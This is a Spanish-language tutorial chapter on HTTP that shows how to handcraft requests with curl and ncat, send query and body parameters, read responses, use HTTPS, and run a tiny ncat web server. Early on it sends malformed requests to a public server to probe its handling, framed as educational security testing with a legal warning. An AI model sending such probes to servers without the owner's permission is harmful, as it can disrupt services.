Al contrario que con los métodos que solo unos pocos son comunes, con las cabeceras hay decenas de ellas que se usan frecuentemente, aquí solo se comentan las más típicas, pero hay muchas más y si te las encuentras tendrás que buscar que hace cada una.
Un término común en hacking es el handcrafting de peticiones. Se refiere al hecho de nosotros escribir a mano las cabeceras http en lugar de usar una heramienta como pueda ser un navegador para que lo haga todo automático. Esto nos permite controlar con detalle exactamente lo que queremos enviar, por ejemplo si queremos mandar caracteres raros para probar si el servidor funciona correctamente o si por el contrario crashea (peta, detiene la ejecución).
Hay múltiples herramientas que nos permiten enviar peticiones HTTP desde la terminal. Una similar a un navegador es curl. Instálala con el comando:
pkg install curlCurl nos permite enviar y construir las peticiones HTTP de forma automática pero nos da la opción de modificar sus campos. Esto está bien si queremos interactuar con el servidor de forma correcta. Por ejemplo si quieres solicitar la web de example.com usas el comando:
curl 'http://example.com'Curl lo que hace es crear automáticamente la petición y enviarla al servidor. Con el comando anterior curl enviará la siguiente petición:
GET / HTTP/1.1
Host: example.com
User-Agent: curl/7.82.0
Accept: */*
Si quieres editar las cabeceras puedes usar el argumento -H.
curl 'http://example.com' -H 'User-Agent: Mozilla/5.0'Curl creará la siguiente petición:
GET / HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0
Accept: */*
Si quieres cambiar el método puedes usar el argumento -X:
curl 'http://example.com' -X 'PUT'Curl creará la siguiente petición:
PUT / HTTP/1.1
Host: example.com
User-Agent: curl/7.82.0
Accept: */*
Curl tiene muchísimas opciones. Es muy buena herramienta para un uso normal. En cambio si queremos tener total control de lo enviado podemos usar otras herramientas. Mi favorita es ncat. Ncat te permite enviar lo que tu escribas. Viene con el paquete de nmap asique para instalar ncat usaremos el comando:
pkg install nmapPara enviar una petición HTTP con ncat podemos escribirla primero en un archivo con un editor de texto y hacer cat del archivo y pasárselo a ncat o directamente con el comando echo de bash:
echo 'GET / HTTP/1.1
Host: example.com
' | ncat example.com 80ncat nos permitirá poner cualquier cosa, lo cual puede ser muy útil para testear la seguridad de un servidor web. Por ejemplo podríamos enviar la siguiente petición:
echo '/ GET HTTP/1.1
Host: example.com
' | ncat example.com 80El servidor nos responderá con una respuesta código de error 501 (Not Implemented) que indica que el método / no lo ha implementado el servidor, es decir que el servidor no reconoce ese método, ya que solo reconoce GET, HEAD, ... pero no /
De esto podríamos inferir que lo que está haciendo es tomar lo primero que le mandamos antes de un espacio y entiende que eso es el método de la petición, lo que nos puede llevar a la pregunta de, y si en lugar de GET o / que pasaría si le ponemos un espacio?
echo ' / HTTP/1.1
Host: example.com
' | ncat example.com 80Y efectivamente, si no encuentra GET u otro método valido nos seguirá respondiendo que el que le pasamos no está implementado.
Hay programas que hacen esto automáticamente, se les conoce como fuzzers y son muy útiles para encontrar fallos de seguridad.
IMPORTANTE: Estas pruebas se realizan únicamente con fines educativos, el uso de estas técnicas de testing sin que te de permiso el dueño del servidor, es ilegal, ya que imagínate que enviándole una petición malformada el servidor no sabe como responder y se congela su proceso. El dueño del servidor podría denunciarte porque le has dejado el servidor fuera de servicio y el resto de visitantes no han podido acceder. A demás de ser un delito informático también puede ocasionarle costes a la empresa del servidor, por ejemplo podrían dejar de ganar dinero con anuncios ya que la web no está disponible y tener que invertir el tiempo de sus empleados en revisar la petición, corregir el fallo y volver a poner el servidor online. Estarían en su derecho de demandarte y solicitarte como compensación que abones dichos costes. En resumen, cárcel y multa. Asique para este tipo de pruebas utiliza tus propias webs y servidores en local, así podrás testear en ellas todo lo que quieras sin perjudicar a nadie. En el Capítulo 18: Creando un Servidor ya se explicó como crear un servidor web en local con python3. En los siguientes apartados de este capítulo también veremos como hacerlo con ncat.
Los parámetros http sirven para enviar información adicional, por ejemplo podrías indicarle al servidor el idioma en que quieres que te devuelva cierto recurso. O para hacer login en la página web podrías enviarle tu usuario y contraseña.
Hay 2 formas de enviar los parámetros y podemos clasificarlos según que parte de la petición utilicemos para enviarlos. Parámetros de consulta o parámetros en el cuerpo de la petición.
-
Parámetros de consulta
Si alguna vez te fijaste en la url/enlace de Google tras buscar algo verías que entre otros parámetros contiene uno llamado q. Por ejemplo https://www.google.com/search?q=termux
q viene de la palabra query en español consulta. Para indicar que vamos a pasar parámetros a un recurso se utiliza el símbolo de cierre de interrogación. Después indicamos el nombre del parámetro, (en este caso google usa q) seguido de un = y del valor de dicho parámetro que en este caso es lo que queremos buscar en google. Si lo pones en el navegador verás que te lleva a la búsqueda de la palabra termux en Google. Si quieres pasar mas de un parámetro tienes que usar & como separador para que el servidor sepa donde acaba un parámetro y donde empieza el siguiente. Por ejemplo si quieres que solo te responda páginas en inglés google utiliza el parámetro lr (language response en español idioma de respuesta) y como valor utiliza lang_país por ejemplo para inglés la url sería: https://www.google.com/search?q=termux&lr=lang_en para español sería https://www.google.com/search?q=termux&lr=lang_es para frances lang_fr, para portugués lang_pt, etc.No hay una estandarización de que parámetros utilizar o que nombres deben tener, es decir, que cada web utiliza lo que le da la gana. Por ejemplo Google usa ese formato de lr=lang_es para los idiomas mientras que otra página puede usar lang=spanish, otra idioma=francés, otra l=1, etc.
Como puedes deducir para enviar estos parámetros en una petición HTTP usamos el apartado de la ruta:
echo 'GET /search?q=termux&lr_lang_es HTTP/1.1
Host: www.google.com
User-Agent: Mozilla/5.0
Accept: */*
' | ncat google.com 80-
Parámetros en el cuerpo de la petición
Los parámetros en el cuerpo de la petición se suelen utilizar con el método POST y normalmente son parámetros que no queremos que se vean en la url. Por ejemplo si estamos en un lugar público no nos gustaría que nuestra contraseña saliese en la url del navegador como pasaba con la búsqueda en Google. Entonces lo que hacemos es enviarlos después de las cabeceras. Este espacio después de las cabceras es lo que se conoce como cuerpo de la petición. La petición anterior se vería de la siguiente forma si usamos el cuerpo de la petición en lugar de la ruta:
echo 'GET /search HTTP/1.1
Host: www.google.com
q=Termux&lr=lang_es
' | ncat google.com 80Si haces esta petición veras que Google te responde con el Error 400 Bad Request (mala petición) y es que muchos servidores no admiten que envies el cuerpo de la petición con el método GET.
El equivalente usando POST sería:
echo 'POST /search HTTP/1.1
Host: www.google.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
q=Termux&lr=lang_es
' | ncat google.com 80
Si vemos la respuesta de google nos dice 405 Method Not Allowed (metodo no permitido), es decir, google.com/search en este caso no acepta que le hagamos las consultas por POST. Eso ya es decisión de cada web. Otros buscadores como duckduckgo si que permiten tanto la búsqueda por parámetros en GET como por POST
Aquí el ejemplo de muestra de como duckduckgo si que acepta que le enviemos el parámetro en el cuerpo de la petición:
echo 'POST / HTTP/1.1
Host: duckduckgo.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
q=Termux
' | ncat duckduckgo.com 80
Como ya comentamos anteriormente para realizar este tipo de peticiones "correctas" puedes utilizar curl, ya que es mas sencillo:
curl -v 'https://duckduckgo.com/?q=termux'Cuando necesites mas control es cuando debes usar el crafting manual de las peticiones con ncat.
Cuando realizamos una petición HTTP el servidor también nos responde utilizando el protocolo HTTP. Por ejemplo si hacemos la petición:
echo 'GET / HTTP/1.1
Host: example.com
' | ncat example.com 80El servidor web ubicado en example.com puerto 80 nos responderá lo siguiente:
HTTP/1.1 200 OK
Age: 425281
Cache-Control: max-age=604800
Content-Type: text/html; charset=UTF-8
Date: Wed, 09 Aug 2023 15:31:53 GMT
Etag: "3147526947+ident"
Expires: Wed, 16 Aug 2023 15:31:53 GMT
Last-Modified: Thu, 17 Oct 2019 07:18:26 GMT
Server: ECS (dcb/7FA5)
Vary: Accept-Encoding
X-Cache: HIT
Content-Length: 1256
<!doctype html>
<html>
<head>
<title>Example Domain</title>
<meta charset="utf-8" />
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type="text/css">
body {
background-color: #f0f0f2;
margin: 0;
padding: 0;
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
div {
width: 600px;
margin: 5em auto;
padding: 2em;
background-color: #fdfdff;
border-radius: 0.5em;
box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
}
a:link, a:visited {
color: #38488f;
text-decoration: none;
}
@media (max-width: 700px) {
div {
margin: 0 auto;
width: auto;
}
}
</style>
</head>
<body>
<div>
<h1>Example Domain</h1>
<p>This domain is for use in illustrative examples in documents. You may use this
domain in literature without prior coordination or asking for permission.</p>
<p><a href="https://www.iana.org/domains/example">More information...</a></p>
</div>
</body>
</html>Como puedes observar la primera linea nos indica la versión del protocolo con la que nos responde, un número que se conoce como código de estado y una descripción corta en texto con lo que significa ese código frase de estado. Por ejemplo 200 nos dice que todo está OK, que en respuesta a GET suele significar que encontró el rescurso que le pedimos (el /index.html). Otro código de respuesta muy conocido es el 404 Not Found (no encontrado que nos suele aparecer cuando solicitamos un recurso que no existe en el servidor.
A partir de ahí también nos responde con cabeceras. Vamos a ver que significa cada una de las cabeceras que nos envió:
- Age: Indica cuánto tiempo ha pasado desde que la respuesta fue generada por el servidor (en segundos).
- Cache-Control: Especifica las directivas de control de caché que deben aplicarse tanto a la solicitud como a la respuesta. En este caso,
max-age=604800indica que el contenido se puede almacenar en caché durante 604800 segundos (7 días). - Content-Type: Indica el tipo de contenido del cuerpo de la respuesta. En este caso,
text/html; charset=UTF-8indica que el contenido es HTML con codificación UTF-8. - Date: Muestra la fecha y hora en que se generó la respuesta.
- Etag: Proporciona una etiqueta que identifica única e individualmente la versión actual del recurso. Se utiliza para la validación de la caché condicional.
- Expires: Indica la fecha y hora en que expira el contenido almacenado en caché.
- Last-Modified: Muestra la fecha y hora en que se modificó por última vez el recurso en el servidor.
- Server: Indica el software del servidor que respondió a la solicitud.
- Vary: Indica qué encabezados de solicitud se utilizaron para determinar la respuesta almacenada en caché. En este caso,
Accept-Encodingindica que la respuesta puede variar según la codificación de contenido aceptada. - X-Cache: Proporciona información sobre el estado de la caché en el servidor.
HITindica que la respuesta se sirvió desde la caché. - Content-Length: Indica la longitud del cuerpo de la respuesta en bytes. Mas o menos equivale al número de caracteres que tiene el archivo que le solicitamos.
Tras las cabeceras de respuesta se incluye el contenido del archivo solicitado, en este caso es el index.html de la página example.com. Si lo guardas y lo abres en un navegador verás la web de example.com
Ya sabes que es HTTP, pero entonces que es HTTPS, otro protocolo? En verdad no, cuando nos referimos a HTTPS nos estamos refieriendo a HTTP pero enviado en un tunel seguro. Si conectamos directamente a un servidor por ejemplo con el comando ncat example.com 80 estamos estableciendo un tunel TCP/IP con el servidor de example.com por el cual mandaremos el mensaje siguiendo el protocolo HTTP. El puerto 80 es el puerto por defecto para el protocolo HTTP sin cifrar, si queremos establecer un canal cifrado usaremos el puerto 443. Por ejemplo:
echo 'GET / HTTP/1.1
Host: example.com
' | ncat example.com 443Si hacemos esto sin más estaremos enviando una petición HTTP sin cifrar a un tunel que requiere cifrado y el servidor o cerrará el tunel TCP sin respondernos o nos avisará que estamos enviando texto sin cifrar. En el caso concreto de example.com simplemente cierra el tunel y ncat nos avisará con el mensaje: Ncat: Connection reset by peer. en español Ncat: Conexión restablecida por la otra parte. Es decir, la otra parte de la comunicación (el servidor de example.com) nos cerró la conexión (tunel) porque le enviamos texto sin cifrar en lugar de negociar el cifrado. La parte de negociación del cifrado es un tema complejo que pertenece al protocolo TLS y no tiene que ver con el protocolo HTTP, asique no es algo que corresponda explicar en este capítulo. Si quieres usar un tunel cifrado simplemente añade la flag --ssl al comando ncat y el programa se encargará automáticamente de negociar el cifrado.
echo 'GET / HTTP/1.1
Host: example.com
' | ncat example.com 443 --sslVerás la misma respuesta si utilizas http en el puerto 80 que si utilizas https en el puerto 443, la diferencia es que el mensaje viaja cifrado, esto quiere decir que si alguien te está espiando en el wi-fi en lugar de ver las peticiones tal como tu las escribes verá "caracteres sin sentido" (el tráfico cifrado). Asique siempre que puedas utiliza https ya que es lo mismo pero en lugar de usar un tunel sin cifrado, las peticiones y respuestas van cifradas y solo tú y example.com teneis las contraseñas para descifrarlas.
Aquí un resumen de lo que pasa cuando utilizas la flag --ssl:
- El cliente (ncat) se conecta al servidor en el puerto 443.
- El servidor responde con su certificado digital.
- El cliente verifica la autenticidad del certificado.
- El cliente y el servidor intercambian información para acordar el cifrado y la clave.
- Se genera una clave de sesión para cifrar y descifrar los datos.
- Una vez establecida la conexión segura, el cliente y el servidor pueden intercambiar datos cifrados.
A parte de enviar peticiones a un servidor, podemos crear un servidor mínimo que nos responda a las peticiones, ncat nos sirve para hacer una versión mínima de HTTP.
#!/usr/bin/env bash
# Puerto en el que escuchará el servidor web
PUERTO=8080
# Función para manejar las solicitudes HTTP
manejar_solicitud() {
cat index.html
}
# Iniciar el servidor web
while true; do
respuesta=$(manejar_solicitud)
echo -ne "HTTP/1.1 200 OK\r\nContent-Type: text/html\r\n\r\n$respuesta\r\n" | ncat -lk -p $PUERTO
donePuedes guardar este archivo como servidor_web.sh darle permisos y ejecutarlo con el comando:
chmod 775 ./servidor_web.sh
./servidor_web.shAhora podrás interactuar con él en el puerto 8080. Como ves en su código lo único que hace es enviar siempre la misma respuesta. Si tienes un archivo index.html te lo enviará en la respuesta. Puedes probar a crear el index.html con el comando:
echo '<h1>Esta es mi web de ejemplo</h1>' > index.htmlY ahora puedes verla desde el navegador visitando la URL http://localhost:8080 o http://127.0.0.1:8080
También puedes usar url o ncat desde otra sesión de la terminal en lugar del navegador.







